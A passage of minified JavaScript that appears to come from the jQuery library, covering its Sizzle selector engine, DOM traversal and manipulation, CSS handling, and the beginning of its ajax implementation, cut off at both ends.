").indexOf(d):d?"!="===b?c!==d:"^="===b?0===c.indexOf(d):"$="===b?c.substr(c.length-d.length)===d:"|="===b?c===d||c.substr(0,d.length+1)===d+"-":!1:c&&!1!==a},POS:function(f,e,a,c){var b=E.setFilters[e[2]];if(b)return b(f,a,e,c)}}},sb=E.match.POS,S=function(f,e){return"\\"+(e-0+1)},eb;for(eb in E.match)E.match[eb]=RegExp(E.match[eb].source+/(?![^\[]*\])(?![^\(]*\))/.source),E.leftMatch[eb]=RegExp(/(^(?:.|\r|\n)*?)/.source+E.match[eb].source.replace(/\\(\d+)/g,S));E.match.globalPOS=sb;var ja=function(f,e){f=Array.prototype.slice.call(f,0);return e?(e.push.apply(e,f),e):f};try{Array.prototype.slice.call(A.documentElement.childNodes,0)[0].nodeType}catch(tb){ja=function(f,e){var a=0,c=e||[];if("[object Array]"===Ka.call(f))Array.prototype.push.apply(c,f);else if("number"==typeof f.length)for(var b=f.length;a<b;a++)c.push(f[a]);else for(;f[a];a++)c.push(f[a]);return c}}var ga,ub;A.documentElement.compareDocumentPosition?ga=function(f,e){return f===e?(Wa=!0,0):!f.compareDocumentPosition||!e.compareDocumentPosition?f.compareDocumentPosition?-1:1:f.compareDocumentPosition(e)&4?-1:1}:(ga=function(f,e){if(f===e)return Wa=!0,0;if(f.sourceIndex&&e.sourceIndex)return f.sourceIndex-e.sourceIndex;var a,c,b=[],d=[];a=f.parentNode;c=e.parentNode;var h=a;if(a===c)return ub(f,e);if(!a)return-1;if(!c)return 1;for(;h;)b.unshift(h),h=h.parentNode;for(h=c;h;)d.unshift(h),h=h.parentNode;a=b.length;c=d.length;for(h=0;h<a&&h<c;h++)if(b[h]!==d[h])return ub(b[h],d[h]);return h===a?ub(f,d[h],-1):ub(b[h],e,1)},ub=function(f,e,a){if(f===e)return a;for(f=f.nextSibling;f;){if(f===e)return-1;f=f.nextSibling}return 1});var Ma=A.createElement("div"),Ya="script"+(new Date).getTime(),Na=A.documentElement;Ma.innerHTML="<a name='"+Ya+"'/>";Na.insertBefore(Ma,Na.firstChild);A.getElementById(Ya)&&(E.find.ID=function(f,e,a){if("undefined"!=typeof e.getElementById&&!a)return(e=e.getElementById(f[1]))?e.id===f[1]||"undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id").nodeValue===f[1]?[e]:g:[]},E.filter.ID=function(f,e){var a="undefined"!=typeof f.getAttributeNode&&f.getAttributeNode("id");return 1===f.nodeType&&a&&a.nodeValue===e});Na.removeChild(Ma);var Na=Ma=null,Aa=A.createElement("div");Aa.appendChild(A.createComment(""));0<Aa.getElementsByTagName("*").length&&(E.find.TAG=function(f,e){var a=e.getElementsByTagName(f[1]);if("*"===f[1]){for(var c=[],b=0;a[b];b++)1===a[b].nodeType&&c.push(a[b]);a=c}return a});Aa.innerHTML="<a href='#'></a>";Aa.firstChild&&"undefined"!=typeof Aa.firstChild.getAttribute&&"#"!==Aa.firstChild.getAttribute("href")&&(E.attrHandle.href=function(f){return f.getAttribute("href",2)});Aa=null;if(A.querySelectorAll){var Za=K,pa=A.createElement("div");pa.innerHTML="<p class='TEST'></p>";if(!pa.querySelectorAll||0!==pa.querySelectorAll(".TEST").length){var K=function(f,e,a,c){e=e||A;if(!c&&!K.isXML(e)){var b=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(f);if(b&&(1===e.nodeType||9===e.nodeType)){if(b[1])return ja(e.getElementsByTagName(f),a);if(b[2]&&E.find.CLASS&&e.getElementsByClassName)return ja(e.getElementsByClassName(b[2]),a)}if(9===e.nodeType){if("body"===f&&e.body)return ja([e.body],a);if(b&&b[3]){var d=e.getElementById(b[3]);if(!d||!d.parentNode)return ja([],a);if(d.id===b[3])return ja([d],a)}try{return ja(e.querySelectorAll(f),a)}catch(h){}}else if(1===e.nodeType&&"object"!==e.nodeName.toLowerCase()){var b=e,g=(d=e.getAttribute("id"))||"__sizzle__",k=e.parentNode,l=/^\s*[+~]/.test(f);d?g=g.replace(/'/g,"\\$&"):e.setAttribute("id",g);l&&k&&(e=e.parentNode);try{if(!l||k)return ja(e.querySelectorAll("[id='"+g+"'] "+f),a)}catch(i){}finally{d||b.removeAttribute("id")}}}return Za(f,e,a,c)},fb;for(fb in Za)K[fb]=Za[fb];pa=null}}var Oa=A.documentElement,$a=Oa.matchesSelector||Oa.mozMatchesSelector||Oa.webkitMatchesSelector||Oa.msMatchesSelector;if($a){var vb=!$a.call(A.createElement("div"),"div"),gb=!1;try{$a.call(A.documentElement,"[test!='']:sizzle")}catch(ad){gb=!0}K.matchesSelector=function(a,e){e=e.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!K.isXML(a))try{if(gb||!E.match.PSEUDO.test(e)&&!/!=/.test(e)){var c=$a.call(a,e);if(c||!vb||a.document&&11!==a.document.nodeType)return c}}catch(b){}return 0<K(e,null,null,[a]).length}}var Pa=A.createElement("div");Pa.innerHTML="<div class='test e'></div><div class='test'></div>";Pa.getElementsByClassName&&0!==Pa.getElementsByClassName("e").length&&(Pa.lastChild.className="e",1!==Pa.getElementsByClassName("e").length&&(E.order.splice(1,0,"CLASS"),E.find.CLASS=function(a,e,c){if("undefined"!=typeof e.getElementsByClassName&&!c)return e.getElementsByClassName(a[1])},Pa=null));A.documentElement.contains?K.contains=function(a,e){return a!==e&&(a.contains?a.contains(e):!0)}:A.documentElement.compareDocumentPosition?K.contains=function(a,e){return!!(a.compareDocumentPosition(e)&16)}:K.contains=function(){return!1};K.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1};var Kc=function(a,e,c){for(var b,d=[],h="",e=e.nodeType?[e]:e;b=E.match.PSEUDO.exec(a);)h+=b[0],a=a.replace(E.match.PSEUDO,"");a=E.relative[a]?a+"*":a;b=0;for(var g=e.length;b<g;b++)K(a,e[b],d,c);return K.filter(h,d)};K.attr=i.attr;K.selectors.attrMap={};i.find=K;i.expr=K.selectors;i.expr[":"]=i.expr.filters;i.unique=K.uniqueSort;i.text=K.getText;i.isXMLDoc=K.isXML;i.contains=K.contains;var ab=/Until$/,hc=/^(?:parents|prevUntil|prevAll)/,Lc=/,/,Mc=/^.[^:#\[\.,]*$/,Nc=Array.prototype.slice,Xb=i.expr.match.globalPOS,Oc={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({find:function(a){var e=this,c,b;if("string"!=typeof a)return i(a).filter(function(){c=0;for(b=e.length;c<b;c++)if(i.contains(e[c],this))return!0});var d=this.pushStack("","find",a),h,g,k;c=0;for(b=this.length;c<b;c++)if(h=d.length,i.find(a,this[c],d),0<c)for(g=h;g<d.length;g++)for(k=0;k<h;k++)if(d[k]===d[g]){d.splice(g--,1);break}return d},has:function(a){var e=i(a);return this.filter(function(){for(var a=0,f=e.length;a<f;a++)if(i.contains(this,e[a]))return!0})},not:function(a){return this.pushStack(G(this,a,!1),"not",a)},filter:function(a){return this.pushStack(G(this,a,!0),"filter",a)},is:function(a){return!!a&&("string"==typeof a?Xb.test(a)?0<=i(a,this.context).index(this[0]):0<i.filter(a,this).length:0<this.filter(a).length)},closest:function(a,e){var c=[],b,d,h=this[0];if(i.isArray(a)){for(d=1;h&&h.ownerDocument&&h!==e;){for(b=0;b<a.length;b++)i(h).is(a[b])&&c.push({selector:a[b],elem:h,level:d});h=h.parentNode;d++}return c}var g=Xb.test(a)||"string"!=typeof a?i(a,e||this.context):0;b=0;for(d=this.length;b<d;b++)for(h=this[b];h;){if(g?-1<g.index(h):i.find.matchesSelector(h,a)){c.push(h);break}h=h.parentNode;if(!h||!h.ownerDocument||h===e||11===h.nodeType)break}c=1<c.length?i.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){return!a?this[0]&&this[0].parentNode?this.prevAll().length:-1:"string"==typeof a?i.inArray(this[0],i(a)):i.inArray(a.jquery?a[0]:a,this)},add:function(a,e){var c="string"==typeof a?i(a,e):i.makeArray(a&&a.nodeType?[a]:a),b=i.merge(this.get(),c);return this.pushStack(!c[0]||!c[0].parentNode||11===c[0].parentNode.nodeType||!b[0]||!b[0].parentNode||11===b[0].parentNode.nodeType?b:i.unique(b))},andSelf:function(){return this.add(this.prevObject)}});i.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return i.dir(a,"parentNode")},parentsUntil:function(a,e,c){return i.dir(a,"parentNode",c)},next:function(a){return i.nth(a,2,"nextSibling")},prev:function(a){return i.nth(a,2,"previousSibling")},nextAll:function(a){return i.dir(a,"nextSibling")},prevAll:function(a){return i.dir(a,"previousSibling")},nextUntil:function(a,e,c){return i.dir(a,"nextSibling",c)},prevUntil:function(a,e,c){return i.dir(a,"previousSibling",c)},siblings:function(a){return i.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return i.sibling(a.firstChild)},contents:function(a){return i.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:i.makeArray(a.childNodes)}},function(a,e){i.fn[a]=function(c,b){var d=i.map(this,e,c);ab.test(a)||(b=c);b&&"string"==typeof b&&(d=i.filter(b,d));d=1<this.length&&!Oc[a]?i.unique(d):d;(1<this.length||Lc.test(b))&&hc.test(a)&&(d=d.reverse());return this.pushStack(d,a,Nc.call(arguments).join(","))}});i.extend({filter:function(a,e,c){c&&(a=":not("+a+")");return 1===e.length?i.find.matchesSelector(e[0],a)?[e[0]]:[]:i.find.matches(a,e)},dir:function(a,e,c){for(var b=[],a=a[e];a&&9!==a.nodeType&&(c===g||1!==a.nodeType||!i(a).is(c));)1===a.nodeType&&b.push(a),a=a[e];return b},nth:function(a,e,c){for(var e=e||1,b=0;a&&!(1===a.nodeType&&++b===e);a=a[c]);return a},sibling:function(a,e){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==e&&c.push(a);return c}});var Ob="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Pc=/ jQuery\d+="(?:\d+|null)"/g,jb=/^\s+/,ic=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,wb=/<([\w:]+)/,jc=/<tbody/i,kc=/<|&#?\w+;/,Qc=/<(?:script|style)/i,Rc=/<(?:script|object|embed|option|style)/i,lc=RegExp("<(?:"+Ob+")[\\s/>]","i"),mc=/checked\s*(?:[^=]|=\s*.checked.)/i,Pb=/\/(java|ecma)script/i,nc=/^\s*<!(?:\[CDATA\[|\-\-)/,ha={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Cb=z(A);ha.optgroup=ha.option;ha.tbody=ha.tfoot=ha.colgroup=ha.caption=ha.thead;ha.th=ha.td;i.support.htmlSerialize||(ha._default=[1,"div<div>","</div>"]);i.fn.extend({text:function(a){return i.access(this,function(a){return a===g?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||A).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(i.isFunction(a))return this.each(function(e){i(this).wrapAll(a.call(this,e))});if(this[0]){var e=i(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]);e.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return i.isFunction(a)?this.each(function(e){i(this).wrapInner(a.call(this,e))}):this.each(function(){var e=i(this),c=e.contents();c.length?c.wrapAll(a):e.append(a)})},wrap:function(a){var e=i.isFunction(a);return this.each(function(c){i(this).wrapAll(e?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=i.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,i.clean(arguments));return a}},remove:function(a,e){for(var c=0,b;null!=(b=this[c]);c++)if(!a||i.filter(a,[b]).length)!e&&1===b.nodeType&&(i.cleanData(b.getElementsByTagName("*")),i.cleanData([b])),b.parentNode&&b.parentNode.removeChild(b);return this},empty:function(){for(var a=0,e;null!=(e=this[a]);a++)for(1===e.nodeType&&i.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(a,e){a=null==a?!1:a;e=null==e?a:e;return this.map(function(){return i.clone(this,a,e)})},html:function(a){return i.access(this,function(a){var f=this[0]||{},c=0,b=this.length;if(a===g)return 1===f.nodeType?f.innerHTML.replace(Pc,""):null;if("string"==typeof a&&!Qc.test(a)&&(i.support.leadingWhitespace||!jb.test(a))&&!ha[(wb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ic,"<$1></$2>");try{for(;c<b;c++)f=this[c]||{},1===f.nodeType&&(i.cleanData(f.getElementsByTagName("*")),f.innerHTML=a);f=0}catch(d){}}f&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(i.isFunction(a))return this.each(function(e){var c=i(this),b=c.html();c.replaceWith(a.call(this,e,b))});"string"!=typeof a&&(a=i(a).detach());return this.each(function(){var e=this.nextSibling,c=this.parentNode;i(this).remove();e?i(e).before(a):i(c).append(a)})}return this.length?this.pushStack(i(i.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,e,c){var b,d,h,k=a[0],l=[];if(!i.support.checkClone&&3===arguments.length&&"string"==typeof k&&mc.test(k))return this.each(function(){i(this).domManip(a,e,c,!0)});if(i.isFunction(k))return this.each(function(b){var d=i(this);a[0]=k.call(this,b,e?d.html():g);d.domManip(a,e,c)});if(this[0]){h=k&&k.parentNode;i.support.parentNode&&h&&11===h.nodeType&&h.childNodes.length===this.length?b={fragment:h}:b=i.buildFragment(a,this,l);h=b.fragment;1===h.childNodes.length?d=h=h.firstChild:d=h.firstChild;if(d){e=e&&i.nodeName(d,"tr");d=0;for(var m=this.length,n=m-1;d<m;d++)c.call(e?i.nodeName(this[d],"table")?this[d].getElementsByTagName("tbody")[0]||this[d].appendChild(this[d].ownerDocument.createElement("tbody")):this[d]:this[d],b.cacheable||1<m&&d<n?i.clone(h,!0,!0):h)}l.length&&i.each(l,function(a,e){e.src?i.ajax({type:"GET",global:!1,url:e.src,async:!1,dataType:"script"}):i.globalEval((e.text||e.textContent||e.innerHTML||"").replace(nc,"/*$0*/"));e.parentNode&&e.parentNode.removeChild(e)})}return this}});i.buildFragment=function(a,e,c){var b,d,h,g,k=a[0];e&&e[0]&&(g=e[0].ownerDocument||e[0]);g.createDocumentFragment||(g=A);1===a.length&&"string"==typeof k&&512>k.length&&g===A&&"<"===k.charAt(0)&&!Rc.test(k)&&(i.support.checkClone||!mc.test(k))&&(i.support.html5Clone||!lc.test(k))&&(d=!0,h=i.fragments[k],h&&1!==h&&(b=h));b||(b=g.createDocumentFragment(),i.clean(a,g,b,c));d&&(i.fragments[k]=h?b:1);return{fragment:b,cacheable:d}};i.fragments={};i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,e){i.fn[a]=function(c){var b=[],c=i(c),d=1===this.length&&this[0].parentNode;if(d&&11===d.nodeType&&1===d.childNodes.length&&1===c.length)return c[e](this[0]),this;for(var d=0,h=c.length;d<h;d++){var g=(0<d?this.clone(!0):this).get();i(c[d])[e](g);b=b.concat(g)}return this.pushStack(b,a,c.selector)}});i.extend({clone:function(a,e,c){var b,d,h;i.support.html5Clone||i.isXMLDoc(a)||!lc.test("<"+a.nodeName+">")?b=a.cloneNode(!0):(b=A.createElement("div"),Cb.appendChild(b),b.innerHTML=a.outerHTML,b=b.firstChild);var g=b;if((!i.support.noCloneEvent||!i.support.noCloneChecked)&&(1===a.nodeType||11===a.nodeType)&&!i.isXMLDoc(a)){w(a,g);b=v(a);d=v(g);for(h=0;b[h];++h)d[h]&&w(b[h],d[h])}if(e&&(F(a,g),c)){b=v(a);d=v(g);for(h=0;b[h];++h)F(b[h],d[h])}return g},clean:function(a,e,c,b){var d,h=[],e=e||A;"undefined"==typeof e.createElement&&(e=e.ownerDocument||e[0]&&e[0].ownerDocument||A);for(var g=0,k;null!=(k=a[g]);g++)if("number"==typeof k&&(k+=""),k){if("string"==typeof k)if(kc.test(k)){k=k.replace(ic,"<$1></$2>");d=(wb.exec(k)||["",""])[1].toLowerCase();var l=ha[d]||ha._default,m=l[0],n=e.createElement("div"),j=Cb.childNodes,q;e===A?Cb.appendChild(n):z(e).appendChild(n);for(n.innerHTML=l[1]+k+l[2];m--;)n=n.lastChild;if(!i.support.tbody){m=jc.test(k);l="table"===d&&!m?n.firstChild&&n.firstChild.childNodes:"<table>"===l[1]&&!m?n.childNodes:[];for(d=l.length-1;0<=d;--d)i.nodeName(l[d],"tbody")&&!l[d].childNodes.length&&l[d].parentNode.removeChild(l[d])}!i.support.leadingWhitespace&&jb.test(k)&&n.insertBefore(e.createTextNode(jb.exec(k)[0]),n.firstChild);k=n.childNodes;n&&(n.parentNode.removeChild(n),0<j.length&&(q=j[j.length-1],q&&q.parentNode&&q.parentNode.removeChild(q)))}else k=e.createTextNode(k);var s;if(!i.support.appendChecked)if(k[0]&&"number"==typeof(s=k.length))for(d=0;d<s;d++)u(k[d]);else u(k);k.nodeType?h.push(k):h=i.merge(h,k)}if(c){a=function(a){return!a.type||Pb.test(a.type)};for(g=0;h[g];g++)e=h[g],b&&i.nodeName(e,"script")&&(!e.type||Pb.test(e.type))?b.push(e.parentNode?e.parentNode.removeChild(e):e):(1===e.nodeType&&(k=i.grep(e.getElementsByTagName("script"),a),h.splice.apply(h,[g+1,0].concat(k))),c.appendChild(e))}return h},cleanData:function(a){for(var e,c,b=i.cache,d=i.event.special,h=i.support.deleteExpando,g=0,k;null!=(k=a[g]);g++)if(!k.nodeName||!i.noData[k.nodeName.toLowerCase()])if(c=k[i.expando]){if((e=b[c])&&e.events){for(var l in e.events)d[l]?i.event.remove(k,l):i.removeEvent(k,l,e.handle);e.handle&&(e.handle.elem=null)}h?delete k[i.expando]:k.removeAttribute&&k.removeAttribute(i.expando);delete b[c]}}});var fa=/alpha\([^)]*\)/i,oc=/opacity=([^)]*)/,Qb=/([A-Z]|^ms)/g,Sc=/^[\-+]?(?:\d*\.)?\d+$/i,Rb=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,pc=/^([\-+])=([\-+.\de]+)/,Tc=/^margin/,Uc={position:"absolute",visibility:"hidden",display:"block"},Qa=["Top","Right","Bottom","Left"],Ta,Wb,Fa;i.fn.css=function(a,e){return i.access(this,function(a,e,f){return f!==g?i.style(a,e,f):i.css(a,e)},a,e,1<arguments.length)};i.extend({cssHooks:{opacity:{get:function(a,e){if(e){var c=Ta(a,"opacity");return""===c?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":i.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,e,c,b){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var d,h=i.camelCase(e),k=a.style,l=i.cssHooks[h],e=i.cssProps[h]||h;if(c===g)return l&&"get"in l&&(d=l.get(a,!1,b))!==g?d:k[e];b=typeof c;"string"===b&&(d=pc.exec(c))&&(c=+(d[1]+1)*+d[2]+parseFloat(i.css(a,e)),b="number");if(!(null==c||"number"===b&&isNaN(c)))if("number"===b&&!i.cssNumber[h]&&(c+="px"),!l||!("set"in l)||(c=l.set(a,c))!==g)try{k[e]=c}catch(m){}}},css:function(a,e,c){var b,d,e=i.camelCase(e);d=i.cssHooks[e];e=i.cssProps[e]||e;"cssFloat"===e&&(e="float");if(d&&"get"in d&&(b=d.get(a,!0,c))!==g)return b;if(Ta)return Ta(a,e)},swap:function(a,e,c){var b={},d;for(d in e)b[d]=a.style[d],a.style[d]=e[d];c=c.call(a);for(d in e)a.style[d]=b[d];return c}});i.curCSS=i.css;A.defaultView&&A.defaultView.getComputedStyle&&(Wb=function(a,e){var c,b,d,h,g=a.style,e=e.replace(Qb,"-$1").toLowerCase();(b=a.ownerDocument.defaultView)&&(d=b.getComputedStyle(a,null))&&(c=d.getPropertyValue(e),""===c&&!i.contains(a.ownerDocument.documentElement,a)&&(c=i.style(a,e)));!i.support.pixelMargin&&d&&Tc.test(e)&&Rb.test(c)&&(h=g.width,g.width=c,c=d.width,g.width=h);return c});A.documentElement.currentStyle&&(Fa=function(a,e){var c,b,d,h=a.currentStyle&&a.currentStyle[e],g=a.style;null==h&&g&&(d=g[e])&&(h=d);Rb.test(h)&&(c=g.left,b=a.runtimeStyle&&a.runtimeStyle.left,b&&(a.runtimeStyle.left=a.currentStyle.left),g.left="fontSize"===e?"1em":h,h=g.pixelLeft+"px",g.left=c,b&&(a.runtimeStyle.left=b));return""===h?"auto":h});Ta=Wb||Fa;i.each(["height","width"],function(a,e){i.cssHooks[e]={get:function(a,f,c){if(f)return 0!==a.offsetWidth?t(a,e,c):i.swap(a,Uc,function(){return t(a,e,c)})},set:function(a,e){return Sc.test(e)?e+"px":e}}});i.support.opacity||(i.cssHooks.opacity={get:function(a,e){return oc.test((e&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":e?"1":""},set:function(a,e){var c=a.style,b=a.currentStyle,d=i.isNumeric(e)?"alpha(opacity="+100*e+")":"",h=b&&b.filter||c.filter||"";c.zoom=1;if(1<=e&&""===i.trim(h.replace(fa,""))&&(c.removeAttribute("filter"),b&&!b.filter))return;c.filter=fa.test(h)?h.replace(fa,d):h+" "+d}});i(function(){i.support.reliableMarginRight||(i.cssHooks.marginRight={get:function(a,e){return i.swap(a,{display:"inline-block"},function(){return e?Ta(a,"margin-right"):a.style.marginRight})}})});i.expr&&i.expr.filters&&(i.expr.filters.hidden=function(a){var e=a.offsetHeight;return 0===a.offsetWidth&&0===e||!i.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||i.css(a,"display"))},i.expr.filters.visible=function(a){return!i.expr.filters.hidden(a)});i.each({margin:"",padding:"",border:"Width"},function(a,e){i.cssHooks[a+e]={expand:function(c){for(var b="string"==typeof c?c.split(" "):[c],d={},c=0;4>c;c++)d[a+Qa[c]+e]=b[c]||b[c-2]||b[0];return d}}});var qc=/%20/g,rc=/\[\]$/,sc=/\r?\n/g,Ac=/#.*$/,tc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Vc=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Wc=/^(?:GET|HEAD)$/,Xc=/^\/\//,uc=/\?/,Yc=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,vc=/^(?:select|textarea)/i,wc=/\s+/,Zc=/([?&])_=[^&]*/,Bb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,xc=i.fn.load,xb={},Sb={},qa,Ba,Ca=["*/"]+["*"];try{qa=C.href}catch(bb){qa=A.createElement("a"),qa.href="",qa=qa.href}Ba=Bb.exec(qa.toLowerCase())||[];i.fn.extend({load:function(a,e,c){if("string"!=typeof a&&xc)return xc.apply(this,arguments);if(!this.length)return this;var b=a.indexOf(" ");if(0<=b)var d=a.slice(b,a.length),a=a.slice(0,b);b="GET";e&&(i.isFunction(e)?(c=e,e=g):"object"==typeof e&&(e=i.param(e,i.ajaxSettings.traditional),b="POST"));var h=this;i.ajax({url:a,type:b,dataType:"html",data:e,complete:function(a,e,f){f=a.responseText;a.isResolved()&&(a.done(function(a){f=a}),h.html(d?i("<div>").append(f.replace(Yc,"")).find(d):f));c&&h.each(c,[f,e,a])}});return this},serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?i.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||vc.test(this.nodeName)||Vc.test(this.type))}).map(function(a,e){var c=i(this).val();return null==c?null:i.isArray(c)?i.map(c,function(a){return{name:e.name,value:a.replace(sc,"\r\n")}}):{name:e.name,value:c.replace(sc,"\r\n")}}).get()}});i.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,e){i.fn[e]=function(a){return this.on(e,a)}});i.each(["get","post"],function(a,e){i[e]=function(a,f,c,b){i.isFunction(f)&&(b=b||c,c=f,f=g);return i.ajax({type:e,url:a,data:f,success:c,dataType:b})}});i.extend({getScript:function(a,e){return i.get(a,g,e,"script")},getJSON:function(a,e,c){return i.get(a,e,c,"json")},ajaxSetup:function(a,e){e?m(a,i.ajaxSettings):(e=a,a=i.ajaxSettings);m(a,e);return a},ajaxSettings:{url:qa,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(Ba[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Ca},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":b.String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:r(xb),ajaxTransport:r(Sb),ajax:function(a,e){function c(a,e,f,j){if(2!==z){z=2;u&&clearTimeout(u);w=g;J=j||"";v.readyState=0<a?4:0;var q,p,s,j=e;if(f){var r=b,W=v,U=r.contents,G=r.dataTypes,t=r.responseFields,x,P,ba,ra;for(P in t)P in f&&(W[t[P]]=f[P]);for(;"*"===G[0];)G.shift(),x===g&&(x=r.mimeType||W.getResponseHeader("content-type"));if(x)for(P in U)if(U[P]&&U[P].test(x)){G.unshift(P);break}if(G[0]in f)ba=G[0];else{for(P in f){if(!G[0]||r.converters[P+" "+G[0]]){ba=P;break}ra||(ra=P)}ba=ba||ra}ba?(ba!==G[0]&&G.unshift(ba),f=f[ba]):f=void 0}else f=g;if(200<=a&&300>a||304===a){if(b.ifModified){if(x=v.getResponseHeader("Last-Modified"))i.lastModified[n]=x;if(x=v.getResponseHeader("Etag"))i.etag[n]=x}if(304===a)j="notmodified",q=!0;else try{x=b;x.dataFilter&&(f=x.dataFilter(f,x.dataType));var B=x.dataTypes;P={};var I,xa,H=B.length,ea,A=B[0],O,C,y,D,Q;for(I=1;I<H;I++){if(1===I)for(xa in x.converters)"string"==typeof xa&&(P[xa.toLowerCase()]=x.converters[xa]);O=A;A=B[I];if("*"===A)A=O;else if("*"!==O&&O!==A){C=O+" "+A;y=P[C]||P["* "+A];if(!y)for(D in Q=g,P)if(ea=D.split(" "),ea[0]===O||"*"===ea[0])if(Q=P[ea[1]+" "+A]){D=P[D];!0===D?y=Q:!0===Q&&(y=D);break}!y&&!Q&&i.error("No conversion from "+C.replace(" "," to "));!0!==y&&(f=y?y(f):Q(D(f)))}}p=f;j="success";q=!0}catch(E){j="parsererror",s=E}}else if(s=j,!j||a)j="error",0>a&&(a=0);v.status=a;v.statusText=""+(e||j);q?k.resolveWith(d,[p,j,v]):k.rejectWith(d,[v,j,s]);v.statusCode(m);m=g;F&&h.trigger("ajax"+(q?"Success":"Error"),[v,b,q?p:s]);l.fireWith(d,[v,j]);F&&(h.trigger("ajaxComplete",[v,b]),--i.active||i.event.trigger("ajaxStop"))}}"object"==typeof a&&(e=a,a=g);var e=e||{},b=i.ajaxSetup({},e),d=b.context||b,h=d!==b&&(d.nodeType||d instanceof i)?i(d):i.event,k=i.Deferred(),l=i.Callbacks("once memory"),m=b.statusCode||{},n,j={},s={},J,r,w,u,W,z=0,F,U,v={readyState:0,setRequestHeader:function(a,e){if(!z){var f=a.toLowerCase(),a=s[f]=s[f]||a;j[a]=e}return this},getAllResponseHeaders:function(){return 2===z?J:null},getResponseHeader:function(a){var e;if(2===z){if(!r)for(r={};e=tc.exec(J);)r[e[1].toLowerCase()]=e[2];e=r[a.toLowerCase()]}return e===g?null:e},overrideMimeType:function(a){z||(b.mimeType=a);return this},abort:function(a){a=a||"abort";w&&w.abort(a);c(0,a);return this}};k.promise(v);v.success=v.done;v.error=v.fail;v.complete=l.add;v.statusCode=function(a){if(a){var e;if(2>z)for(e in a)m[e]=[m[e],a[e]];else e=a[v.status],v.then(e,e)}return this};b.url=((a||b.url)+"").replace(Ac,"").replace(Xc,Ba[1]+"//");b.dataTypes=i.trim(b.dataType||"*").toLowerCase().split(wc);null==b.crossDomain&&(W=Bb.exec(b.url.toLowerCase()),b.crossDomain=!(!W||W[1]==Ba[1]&&W[2]==Ba[2]&&(W[3]||("http:"===W[1]?80:443))==(Ba[3]||("http:"===Ba[1]?80:443))));b.data&&b.processData&&"string"!=typeof b.data&&(b.data=i.param(b.data,b.traditional));q(xb,b,e,v);if(2===z)return!1;F=b.global;b.type=b.type.toUpperCase();b.hasContent=!Wc.test(b.type);F&&0===i.active++&&i.event.trigger("ajaxStart");if(!b.hasContent&&(b.data&&(b.url+=(uc.test(b.url)?"&":"?")+b.data,delete 